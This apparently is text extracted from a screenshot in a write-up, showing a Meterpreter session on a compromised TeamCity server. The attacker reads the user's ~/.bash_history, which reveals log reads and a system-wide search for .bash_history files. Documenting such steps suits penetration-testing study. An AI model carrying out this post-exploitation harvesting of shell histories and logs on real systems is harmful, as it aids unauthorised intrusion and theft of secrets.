 meterpreter > pwd
/opt/teamcity/logs
meterpreter > cat ~/.bash_history
cd /opt/teamcity/logs
cat teamcity-server.log
cat teamcity-server.log
cd ~/
ls -la
find / -name .bash_history 2>/dev/null
exit
meterpreter >